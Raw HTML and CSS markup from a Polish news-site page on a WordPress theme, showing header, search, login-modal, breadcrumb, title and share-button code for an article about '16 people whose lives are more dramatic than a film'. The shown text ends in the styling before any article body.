pointer-events: all;
}.tdi_49 .tdb-head-search-btn i{
font-size: 20px;
width: 48px;
height: 48px;
line-height:  48px;
color: #000000;
}.tdi_49 .tdb-head-search-btn svg{
width: 20px;
}.tdi_49 .tdb-search-icon-svg{
width: 48px;
height: 48px;
}.tdi_49{
display: inline-block;
float: right;
clear: none;
}.tdi_49 .tdb-search-txt{
top: 0px;
}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
max-width: 600px;
}.tdi_49 .tdb-search-form{
padding: 30px;
border-width: 0px;
}.tdi_49 .tdb-drop-down-search{
left: auto;
right: 0;
}.tdi_49 .tdb-drop-down-search-inner,
.tdi_49 .tdb-search-form,
.tdi_49 .tdb-aj-search{
margin-left: auto;
margin-right: 0;
}.tdi_49 .tdb-search-form-inner:after{
border-width: 0 0 1px 0;
}.tdi_49 .tdb-head-search-form-btn i{
font-size: 7px;
}.tdi_49 .tdb-head-search-form-btn-icon{
margin-left: 8px;
top: 0px;
}.tdi_49 .tdb-head-search-form-btn{
padding: 0px;
color: #000000;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-aj-search-results{
padding: 0 30px 30px;
border-width: 0 0 1px 0;
}.tdi_49 .result-msg{
padding: 10px 0;
text-align: center;
font-style:normal !important;
}.tdi_49 .tdb-head-search-btn svg,
.tdi_49 .tdb-head-search-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-btn:after{
border-bottom-color: #ffffff;
}.tdi_49 .tdb-drop-down-search-inner{
box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
}.tdi_49 .tdb-head-search-form-btn svg,
.tdi_49 .tdb-head-search-form-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-form-btn:hover{
color: #4db2ec;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-head-search-form-btn:hover svg,
.tdi_49 .tdb-head-search-form-btn:hover svg *{
fill: #4db2ec;
}.tdi_49 .result-msg a:hover{
color: #4db2ec;
}.tdi_49 .td_module_wrap{
width: 50%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none;
}.tdi_49 .tdb-aj-search-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}.tdi_49 .entry-thumb{
background-position: center 50%;
}.tdi_49 .td-image-wrap{
padding-bottom: 100%;
}.tdi_49 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_49 .td-image-container,
.ie11 .tdi_49 .td-image-container{
flex: 0 0 auto;
}.tdi_49 .td-module-container{
flex-direction: row;
}.ie10 .tdi_49 .td-module-meta-info,
.ie11 .tdi_49 .td-module-meta-info{
flex: 1;
}.tdi_49 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_49 .td-post-vid-time{
display: block;
}.tdi_49 .td-module-meta-info{
padding: 3px 0 0 16px;
border-color: #eaeaea;
}.tdi_49 .entry-title{
margin: 0 0 2px 0;
font-size:13px !important;line-height:1.4 !important;
}.tdi_49 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_49 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_49 .td-read-more{
display: none;
}.tdi_49 .td-author-date{
display: inline;
}.tdi_49 .td-post-author-name{
display: none;
}.tdi_49 .td-icon-star,
.tdi_49 .td-icon-star-empty,
.tdi_49 .td-icon-star-half{
font-size: 15px;
}.tdi_49 .td-module-comments{
display: none;
}.tdi_49 .tdb-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}body .tdi_49 .td_module_wrap:hover .td-module-title a,
.tdi_49 .tdb-aj-cur-element .entry-title a{
color: #4db2ec !important;
}.tdi_49 .td-post-category{
text-transform:uppercase !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-head-search-btn i{
font-size: 18px;
width: 46.8px;
height: 46.8px;
line-height:  46.8px;
}.tdi_49 .tdb-head-search-btn svg{
width: 18px;
}.tdi_49 .tdb-search-icon-svg{
width: 46.8px;
height: 46.8px;
}.tdi_49 .tdb-search-form{
padding: 20px 20px 20px;
}.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://globalinfo.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Wyszukiwanie</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_51{
min-height: 0;
}.td-header-desktop-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_53,
.tdi_53 .tdc-columns{
min-height: 0;
}.tdi_53,
.tdi_53 .tdc-columns{
display: block;
}.tdi_53 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_55{
vertical-align: baseline;
}.tdi_55 > .wpb_wrapper,
.tdi_55 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_55 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_55 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_55 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
</div>
<div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="575662" data-autoload-type="same_cat_prev" data-autoload-count="5" >
<style>
.tdb-autoload-wrap {
position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
top: auto !important;
bottom: 50px !important;
}
.tdb-autoload-debug {
display: none;
width: 1068px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 1019px) and (max-width: 1018px) {
.tdb-autoload-debug {
width: 740px;
}
}
@media (max-width: 767px) {
.tdb-autoload-debug {
display: none;
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
</style>
<div class="td-main-content-wrap td-container-wrap">
<div class="tdc-content-wrap">
<article id="template-id-310"
class="post-310 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Zaloguj</div>
<div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://globalinfo.pl/privacy-policy/" rel="privacy-policy">POLITYKA PRYWATNOŚCI</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Odzyskiwanie hasła</div>
<div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
</form>
<div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
</div>
</div>
</div>
<div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_57{
min-height: 0;
}
</style><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_59,
.tdi_59 .tdc-columns{
min-height: 0;
}.tdi_59,
.tdi_59 .tdc-columns{
display: block;
}.tdi_59 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_59{
padding-top:22px !important;
}
.tdi_59 .td_block_wrap{ text-align:left }
</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_61{
vertical-align: baseline;
}.tdi_61 > .wpb_wrapper,
.tdi_61 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_61 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_61 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_61 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_62 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_62" >
<style>
/* custom css */
.tdb-breadcrumbs{
margin-bottom: 11px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 12px;
color: #747474;
line-height: 18px;
}.tdb-breadcrumbs a{
color: #747474;
}.tdb-breadcrumbs a:hover{
color: #000;
}.tdb-breadcrumbs .tdb-bread-sep{
line-height: 1;
vertical-align: middle;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg{
height: auto;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg,
.tdb-breadcrumbs .tdb-bread-sep-svg svg *{
fill: #c3c3c3;
}.single-tdb_templates.author-template .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdb_category_breadcrumbs{
margin: 21px 0 9px;
}.search-results .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdi_62 .tdb-bread-sep{
font-size: 8px;
margin: 0 5px;
}.td-theme-wrap .tdi_62{
text-align: left;
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://globalinfo.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Ze Świata" class="tdb-entry-crumb" href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">16 оsób, którуch żуcie bywa bardziej dramatyczne od niejednego filmu</span></div></div><script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://globalinfo.pl/",
"name": "Strona główna"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://globalinfo.pl/ze-swiata/",
"name": "Ze Świata"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "",
"name": "16 оsób, którуch żуcie bywa bardziej dramatyczne od niejednego filmu"                                
}
}    ]
}
</script></div></div></div></div><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64 td-ss-row wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_64,
.tdi_64 .tdc-columns{
min-height: 0;
}.tdi_64,
.tdi_64 .tdc-columns{
display: block;
}.tdi_64 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_66{
vertical-align: baseline;
}.tdi_66 > .wpb_wrapper,
.tdi_66 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_66 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_66 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_66 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_67 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_67" >
<style>
/* custom css */
.tdb_single_categories{
margin: 0 0 10px 0;
line-height: 1;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_single_categories a{
pointer-events: auto;
font-size: 10px;
display: inline-block;
margin: 0 5px 5px 0;
line-height: 1;
color: #fff;
padding: 3px 6px 4px 6px;
white-space: nowrap;
position: relative;
vertical-align: middle;
}.tdb_single_categories a:hover .tdb-cat-bg{
opacity: 0.9;
}.tdb_single_categories a:hover .tdb-cat-bg:before{
opacity: 1;
}.tdb-category i:last-of-type{
display: none;
}.tdb-cat-text{
display: inline-block;
vertical-align: middle;
margin-right: 10px;
}.tdb-cat-sep{
font-size: 14px;
vertical-align: middle;
position: relative;
}.tdb-cat-sep-svg{
line-height: 0;
}.tdb-cat-sep-svg svg{
width: 14px;
height: auto;
}.tdb-cat-bg{
position: absolute;
background-color: #222;
border: 1px solid #222;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1;
}.tdb-cat-bg:before{
content: '';
width: 100%;
height: 100%;
left: 0;
top: 0;
position: absolute;
z-index: -1;
opacity: 0;
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
}.tdb-cat-style2 .tdb-cat-bg{
background-color: rgba(34, 34, 34, 0.85);
}.tdi_67 .tdb-cat-bg{
border-width: 1px;
}.tdi_67 .tdb-cat-sep{
font-size: 14px;
}.tdi_67 .tdb-cat-text{
margin-right: 10px;
}.td-theme-wrap .tdi_67{
text-align: left;
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://globalinfo.pl/ze-swiata/" ><span class="tdb-cat-bg"></span>Ze Świata</a></div></div><div class="td_block_wrap tdb_title tdi_68 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdb_title{
margin-bottom: 19px;
}.tdb_title.tdb-content-horiz-center{
text-align: center;
}.tdb_title.tdb-content-horiz-center .tdb-title-line{
margin: 0 auto;
}.tdb_title.tdb-content-horiz-right{
text-align: right;
}.tdb_title.tdb-content-horiz-right .tdb-title-line{
margin-left: auto;
margin-right: 0;
}.tdb-title-text{
display: inline-block;
position: relative;
margin: 0;
word-wrap: break-word;
font-size: 30px;
line-height: 38px;
font-weight: 700;
}.tdb-first-letter{
position: absolute;
-webkit-user-select: none;
user-select: none;
pointer-events: none;
text-transform: uppercase;
color: rgba(0, 0, 0, 0.08);
font-size: 6em;
font-weight: 300;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: -0.36em;
z-index: -1;
-webkit-text-fill-color: initial;
}.tdb-title-line{
display: none;
position: relative;
}.tdb-title-line:after{
content: '';
width: 100%;
position: absolute;
background-color: #4db2ec;
top: 0;
left: 0;
margin: auto;
}.tdb-single-title .tdb-title-text{
font-size: 41px;
line-height: 50px;
font-weight: 400;
}.tdi_68 .tdb-title-line:after{
height: 2px;
bottom: 40%;
}.tdi_68 .tdb-title-line{
height: 50px;
}.td-theme-wrap .tdi_68{
text-align: left;
}.tdi_68 .tdb-first-letter{
left: -0.36em;
right: auto;
}.tdi_68 .tdb-title-text{
font-size:38px !important;line-height:1.2 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdb-title-text{
font-size:32px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_68 .tdb-title-text{
font-size:30px !important;line-height:1.2 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">16 оsób, którуch żуcie bywa bardziej dramatyczne od niejednego filmu</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb-post-meta{
margin-bottom: 16px;
color: #444;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
font-weight: 400;
clear: none;
vertical-align: middle;
line-height: 1;
}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta time{
vertical-align: middle;
}.tdb_single_author{
line-height: 30px;
}.tdb_single_author a{
vertical-align: middle;
}.tdb_single_author .tdb-block-inner{
display: flex;
align-items: center;
}.tdb_single_author .tdb-author-name-wrap{
display: flex;
}.tdb_single_author .tdb-author-name{
font-weight: 700;
margin-right: 3px;
}.tdb_single_author .tdb-author-by{
margin-right: 3px;
}.tdb_single_author .tdb-author-photo img{
display: block;
}.tdi_70{
display: inline-block;
}.tdi_70 .tdb-author-name-wrap{
align-items: baseline;
}.tdi_70 .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_70 .tdb-author-name{
color: #000;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://globalinfo.pl/author/redakcja/" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://globalinfo.pl/author/redakcja/">Redakcja</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_71 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_71" >
<style>
/* custom css */
.tdb_single_date{
line-height: 30px;
}.tdb_single_date a{
vertical-align: middle;
}.tdb_single_date .tdb-date-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_date svg{
height: auto;
}.tdb_single_date svg,
.tdb_single_date svg *{
fill: #444;
}.tdi_71{
display: inline-block;
}.tdi_71 svg{
width: 14px;
}.tdi_71 .tdb-date-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-01-29T14:34:21+01:00">2024-01-29</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72" >
<style>
/* custom css */
.tdb_single_comments_count{
line-height: 30px;
}.tdb_single_comments_count .tdb-comm-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_comments_count svg{
height: auto;
}.tdb_single_comments_count svg,
.tdb_single_comments_count svg *{
fill: #444;
}.tdi_72{
float: right;
display: inline-block;
}.tdi_72 i{
font-size: 10px;
}.tdi_72 .tdb-comm-icon{
margin-right: 5px;
}.tdi_72 a{
color: #444;
}.tdi_72 a svg,
.tdi_72 a svg *{
fill: #444;
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/16-%d0%besob-ktor%d1%83ch-z%d1%83cie-bywa-bardziej-dramatyczne-od-niejednego-filmu/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>
/* inline tdc_css att */
.tdi_73{
margin-right:22px !important;
}
</style>
<style>
/* custom css */
.tdb_single_post_views{
line-height: 30px;
}.tdb_single_post_views a{
vertical-align: middle;
}.tdb_single_post_views .tdb-views-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_post_views svg{
height: auto;
}.tdb_single_post_views svg,
.tdb_single_post_views svg *{
fill: #444;
}.tdi_73{
display: inline-block;
float: right;
}.tdi_73 i{
font-size: 14px;
}.tdi_73 .tdb-views-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-575662">119</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_post_share{
margin-bottom: 23px;
}.tdb-share-classic{
position: relative;
height: 20px;
margin-bottom: 15px;
}
</style><div id="tdi_74" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
<style>
.td-post-sharing-classic {
position: relative;
height: 20px;
}
.td-post-sharing {
margin-left: -3px;
margin-right: -3px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
z-index: 2;
white-space: nowrap;
opacity: 0;
}
.td-post-sharing.td-social-show-all {
white-space: normal;
}
.td-js-loaded .td-post-sharing {
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
opacity: 1;
}
.td-post-sharing-classic + .td-post-sharing {
margin-top: 15px;
/* responsive portrait phone */
}
@media (max-width: 767px) {
.td-post-sharing-classic + .td-post-sharing {
margin-top: 8px;
}
}
.td-post-sharing-top {
margin-bottom: 30px;
}
@media (max-width: 767px) {
.td-post-sharing-top {
margin-bottom: 20px;
}
}
.td-post-sharing-bottom {
border-style: solid;
border-color: #ededed;
border-width: 1px 0;
padding: 21px 0;
margin-bottom: 42px;
}
.td-post-sharing-bottom .td-post-sharing {
margin-bottom: -7px;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
display: inline-block;
}
.td-social-sharing-hidden ul {
display: none;
}
.td-social-show-all .td-pulldown-filter-list {
display: inline-block;
}
.td-social-network,
.td-social-handler {
position: relative;
display: inline-block;
margin: 0 3px 7px;
height: 40px;
min-width: 40px;
font-size: 11px;
text-align: center;
vertical-align: middle;
}
.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network {
color: #000;
overflow: hidden;
}
.td-social-network .td-social-but-icon {
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
.td-social-network .td-social-but-text {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network:hover {
opacity: 0.8 !important;
}
.td-social-handler {
color: #444;
border: 1px solid #e9e9e9;
border-radius: 2px;
}
.td-social-handler .td-social-but-text {
font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-social-share-text {
margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: 100%;
width: 0;
height: 0;
border-style: solid;
}
.td-social-share-text:before {
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
border-width: 8px 0 8px 10px;
border-color: transparent transparent transparent #fff;
}
.td-social-but-text,
.td-social-but-icon {
display: inline-block;
position: relative;
}
.td-social-but-icon {
padding-left: 13px;
padding-right: 13px;
line-height: 40px;
z-index: 1;
}
.td-social-but-icon i {
position: relative;
top: -1px;
vertical-align: middle;
}
.td-social-but-text {
margin-left: -6px;
padding-left: 12px;
padding-right: 17px;
line-height: 40px;
}
.td-social-but-text:before {
content: '';
position: absolute;
top: 12px;
left: 0;
width: 1px;
height: 16px;
background-color: #fff;
opacity: 0.2;
z-index: 1;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard i {
font-size: 14px;
}
.td-social-telegram i {
font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
font-size: 15px;
}
.td-social-handler .td-icon-share {
top: -1px;
left: -1px;
}
.td-social-twitter .td-icon-twitter {
font-size: 12px;
}
.td-social-pinterest .td-icon-pinterest {
font-size: 13px;
}
.td-social-whatsapp .td-icon-whatsapp {
font-size: 18px;
}
.td-social-reddit .td-social-but-icon {
padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
left: -1px;
}
.td-social-telegram .td-social-but-icon {
padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
left: -1px;
}
.td-social-stumbleupon .td-social-but-icon {
padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-social-digg .td-social-but-icon {
padding-right: 11px;
}
.td-social-digg .td-icon-digg {
left: -2px;
font-size: 17px;
}
.td-social-vk .td-social-but-icon {
padding-right: 11px;
}
.td-social-vk .td-icon-vk {
left: -2px;
}
.td-social-naver .td-icon-naver {
left: -1px;
font-size: 16px;
}
.td-social-copy_url {
position: relative;
}
.td-social-copy_url-check {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
color: #fff;
opacity: 0;
pointer-events: none;
transition: opacity .2s ease-in-out;
z-index: 11;
}
.td-social-copy_url .td-icon-copy_url {
left: -1px;
font-size: 17px;
}
.td-social-copy_url-disabled {
pointer-events: none;
}
.td-social-copy_url-disabled .td-icon-copy_url {
opacity: 0;
}
.td-social-copy_url-copied .td-social-copy_url-check {
opacity: 1;
}
@keyframes social_copy_url_loader {
0% {
-webkit-transform: rotate(0);
transform: rotate(0)
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg)
}
}
.td-social-expand-tabs i {
top: -2px;
left: -1px;
font-size: 16px;
}
@media (min-width: 767px) {
.td-social-line,
.td-social-viber {
display: none;
}
}
.td-ps-bg .td-social-network {
color: #fff;
}
.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text {
background-color: #516eab;
}
.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text {
background-color: #29c5f6;
}
.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text {
background-color: #ca212a;
}
.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text {
background-color: #7bbf6a;
}
.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text {
background-color: #f54200;
}
.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-copy_url .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text,
.td-ps-bg .td-social-copy_url .td-social-but-text {
background-color: #000;
